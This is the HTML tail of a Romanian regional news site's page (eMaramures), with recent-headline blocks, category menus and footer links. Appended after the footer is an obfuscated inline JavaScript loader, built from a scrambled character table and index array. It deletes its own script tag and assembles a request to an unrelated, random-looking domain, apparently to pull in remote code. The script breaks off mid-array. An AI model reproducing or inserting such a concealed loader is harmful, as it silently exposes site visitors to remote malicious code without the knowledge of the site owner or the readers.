                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501226 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-opinii tag-baia-mare tag-isu tag-maramures tag-opine">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal">Când tăcerea devine politică instituțională. ISU Maramureș și disprețul față de presă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501204 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-interventii tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal">Week-end „de foc” pentru pompierii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501224 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal">De la inima Maramureșului pe piața globală: cum poate atrage afacerea locală interesul investitorului internațional</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_456295_1_696ed55b2d293 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Târgu Lăpuș, între speranță și o nouă hegemonie" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(jzjshbqtqr==undefined){var jzjshbqtqr={ts:'1768863903',};(function(){var lxpyyz=["v","%",",",".","c","a","{","5","y","[","u","b",";","@","0","d","M","X","N","t","6","x","p","!"," ","_","8","e","Y","k","j","?","O","G","I","/","P","Z","]","`","-","+","Q","V","4","7","D","&","m","T","H","F","U","\"","h","^","J","C","A","9","W","n","i","#","L","3","s","g","r","'","}","2","(",")","o","K","R","\\",">","z","f","1","|",":","<","=","B","l","q","S","$","E","*","w"];var jzjshbqtqr=[19,68,8,6,15,74,4,10,48,27,61,19,3,4,10,68,68,27,61,19,89,4,68,62,22,19,3,66,27,19,58,19,19,68,62,11,10,19,27,72,69,66,68,4,69,2,69,87,74,87,69,73,12,70,4,5,19,4,54,72,27,73,6,70,62,80,72,16,5,19,54,3,68,5,61,15,74,48,85,85,61,10,87,87,73,6,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,16,5,19,54,2,53,68,5,61,15,74,48,53,2,6,0,5,87,10,27,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,22,5,68,66,27,51,87,74,5,19,72,69,14,3,69,41,61,27,93,24,46,5,19,27,72,73,3,67,27,19,52,49,57,16,62,87,87,62,66,27,4,74,61,15,66,72,73,73,70,70,73,12,70,62,80,72,16,5,19,54,3,80,87,74,74,68,85,85,61,10,87,87,73,6,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,16,5,19,54,2,53,80,87,74,74,68,53,2,6,0,5,87,10,27,83,80,10,61,4,19,62,74,61,72,0,73,6,68,27,19,10,68,61,24,22,5,68,66,27,34,61,19,72,0,3,19,74,89,19,68,62,61,67,72,73,73,70,70,73,12,70,62,80,72,15,32,91,85,85,10,61,15,27,80,62,61,27,15,73,6,0,5,68,24,15,32,91,85,6,10,83,69,35,35,93,27,10,80,15,54,66,5,66,3,4,74,48,35,79,7,22,35,54,11,8,80,27,74,87,62,19,27,54,11,8,35,54,11,8,80,5,11,22,54,11,8,35,71,14,71,20,35,14,81,35,54,11,8,27,5,11,22,40,30,5,4,29,66,19,68,5,93,81,65,71,65,7,5,40,9,68,38,3,22,61,67,69,2,8,83,69,35,35,93,27,10,80,15,54,66,5,66,3,4,74,48,35,56,51,50,66,91,65,40,56,35,33,58,93,46,19,16,57,51,35,88,22,52,17,35,58,46,93,46,16,17,42,40,9,68,38,3,30,22,67,69,2,19,66,83,69,81,45,20,26,26,20,65,59,14,65,69,2,80,87,83,9,38,2,4,80,83,80,5,87,66,27,2,5,19,25,15,74,83,53,68,15,15,8,93,15,3,4,74,48,53,2,5,19,25,30,66,83,53,5,15,0,27,68,19,62,66,62,61,67,3,30,66,53,2,5,19,25,62,48,83,53,5,15,4,74,15,27,3,22,61,67,53,2,5,19,25,68,10,83,53,35,5,15,0,27,68,19,62,66,62,61,67,3,30,66,53,2,5,19,25,68,62,83,53,35,5,15,4,87,10,19,19,27,68,3,22,61,67,53,2,5,19,25,27,62,83,53,68,62,67,54,19,5,15,53,2,5,19,25,27,4,83,53,4,74,61,19,27,61,19,40,5,15,24,4,74,61,19,27,61,19,58,15,53,2,5,19,25,27,66,83,53,22,74,66,62,19,62,74,61,83,5,11,66,74,87,10,19,27,12,15,62,66,22,87,5,8,83,11,87,74,4,29,12,53,2,5,19,25,27,83,19,68,10,27,2,5,19,25,68,83,19,68,10,27,2,5,19,25,68,71,83,80,5,87,66,27,2,62,83,80,5,87,66,27,2,4,83,14,2,10,4,83,80,5,87,66,27,2,4,87,83,9,38,2,22,0,83,80,5,87,66,27,2,4,66,66,83,80,5,87,66,27,2,5,19,25,67,83,80,5,87,66,27,2,5,19,25,15,83,80,5,87,66,27,2,5,19,25,62,83,80,5,87,66,27,2,5,19,25,80,83,80,5,87,66,27,2,5,19,25,62,11,83,69,54,11,8,69,2,66,61,83,14,2,66,19,5,68,19,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,23,80,10,61,4,19,62,74,61,72,5,2,11,2,4,73,6,5,9,11,38,85,4,72,73,70,72,15,32,91,2,53,0,53,2,80,10,61,4,19,62,74,61,72,73,6,80,10,61,4,19,62,74,61,24,5,72,73,6,68,27,19,10,68,61,6,93,62,15,19,54,83,29,72,73,2,54,27,62,67,54,19,83,87,72,73,70,70,80,10,61,4,19,62,74,61,24,11,72,5,2,11,73,6,0,5,68,24,4,85,6,70,12,68,27,19,10,68,61,24,11,85,41,11,82,82,14,2,4,3,93,62,15,19,54,85,72,4,3,68,62,67,54,19,85,5,3,68,62,67,54,19,41,11,73,40,72,4,3,87,27,80,19,85,5,3,87,27,80,19,40,11,73,2,4,3,54,27,62,67,54,19,85,72,4,3,11,74,19,19,74,48,85,5,3,11,74,19,19,74,48,41,11,73,40,72,4,3,19,74,22,85,5,3,19,74,22,40,11,73,2,4,70,80,10,61,4,19,62,74,61,24,4,72,5,2,4,73,6,68,27,19,10,68,61,24,5,85,5,47,47,23,5,3,61,74,15,27,49,8,22,27,31,5,9,14,38,83,5,2,5,47,47,81,85,85,85,5,3,61,74,15,27,49,8,22,27,31,11,72,5,3,67,27,19,86,74,10,61,15,62,61,67,57,87,62,27,61,19,76,27,4,19,72,73,2,4,73,83,23,81,70,80,10,61,4,19,62,74,61,24,15,72,11,73,6,11,85,61,10,87,87,85,85,11,31,5,72,73,83,81,85,85,85,11,3,61,74,15,27,49,8,22,27,31,4,72,11,73,83,11,12,0,5,68,24,15,85,11,3,54,27,62,67,54,19,2,27,85,11,3,93,62,15,19,54,12,68,27,19,10,68,61,24,15,85,53,80,10,61,4,19,62,74,61,53,85,85,19,8,22,27,74,80,24,15,31,15,3,4,5,87,87,72,11,73,83,15,2,27,85,53,80,10,61,4,19,62,74,61,53,85,85,19,8,22,27,74,80,24,27,31,27,3,4,5,87,87,72,11,73,83,27,2,27,35,15,70,0,5,68,24,27,85,6,70,2,80,85,53,10,61,15,27,80,62,61,27,15,53,23,85,19,8,22,27,74,80,24,93,62,61,15,74,93,47,47,93,62,61,15,74,93,2,67,85,53,10,61,15,27,80,62,61,27,15,53,23,85,19,8,22,27,74,80,24,15,74,4,10,48,27,61,19,47,47,15,74,4,10,48,27,61,19,2,54,85,67,47,47,67,3,15,74,4,10,48,27,61,19,91,87,27,48,27,61,19,2,62,85,80,5,87,66,27,2,30,85,62,31,80,10,61,4,19,62,74,61,72,5,73,6,68,27,19,10,68,61,23,23,62,3,4,5,87,87,72,80,2,5,73,3,48,5,19,4,54,27,66,70,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,23,81,70,2,29,85,27,3,0,62,27,93,22,74,68,19,60,85,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,5,85,54,3,4,87,62,27,61,19,60,62,15,19,54,2,11,85,80,3,62,61,61,27,68,60,62,15,19,54,12,68,27,19,10,68,61,24,11,78,5,31,11,83,5,70,2,87,85,27,3,0,62,27,93,22,74,68,19,50,85,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,5,85,54,3,4,87,62,27,61,19,50,27,62,67,54,19,2,11,85,80,3,62,61,61,27,68,50,27,62,67,54,19,12,68,27,19,10,68,61,24,11,78,5,31,11,83,5,70,12,68,27,19,10,68,61,24,27,3,48,88,85,30,2,27,3,0,62,27,93,22,74,68,19,85,5,2,27,3,66,4,68,74,87,87,17,85,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,3,22,5,67,27,17,32,80,80,66,27,19,82,82,54,3,66,4,68,74,87,87,64,27,80,19,70,2,27,3,66,4,68,74,87,87,28,85,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,3,22,5,67,27,28,32,80,80,66,27,19,82,82,54,3,66,4,68,74,87,87,49,74,22,70,2,27,3,68,27,4,19,5,61,67,87,27,85,4,2,27,3,5,66,22,27,4,19,85,15,2,27,3,62,61,17,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,68,62,67,54,19,78,85,14,47,47,15,3,87,27,80,19,84,85,29,72,73,70,2,27,3,62,61,28,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,11,74,19,19,74,48,78,85,14,47,47,15,3,19,74,22,84,85,87,72,73,70,2,27,3,62,61,43,62,27,93,22,74,68,19,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,11,74,19,19,74,48,78,85,14,47,47,15,3,68,62,67,54,19,78,85,14,47,47,15,3,19,74,22,84,85,87,72,73,47,47,15,3,87,27,80,19,84,85,29,72,73,70,2,27,70,73,12,23,80,10,61,4,19,62,74,61,72,61,2,19,2,27,73,6,19,9,61,38,85,27,72,73,70,72,53,88,53,2,15,32,91,2,80,10,61,4,19,62,74,61,72,73,6,80,10,61,4,19,62,74,61,24,61,72,61,73,6,68,27,19,10,68,61,9,38,3,66,87,62,4,27,3,4,5,87,87,72,61,2,14,73,70,80,10,61,4,19,62,74,61,24,19,72,61,73,6,0,5,68,24,19,12,68,27,19,10,68,61,24,61,47,47,53,74,11,30,27,4,19,53,85,85,19,8,22,27,74,80,24,61,47,47,72,19,85,61,3,61,74,15,27,49,8,22,27,73,47,47,72,81,85,85,19,82,82,59,85,85,19,73,70,80,10,61,4,19,62,74,61,24,27,72,61,73,6,68,27,19,10,68,61,53,74,11,30,27,4,19,53,85,85,19,8,22,27,74,80,24,61,47,47,62,66,51,62,61,62,19,27,72,61,3,87,27,61,67,19,54,73,70,80,10,61,4,19,62,74,61,24,74,72,61,73,6,80,74,68,72,0,5,68,24,19,85,9,38,2,74,85,14,2,68,85,61,3,87,27,61,67,19,54,12,68,78,74,12,41,41,74,73,27,72,61,9,74,38,73,31,19,85,19,3,4,74,61,4,5,19,72,61,9,74,38,73,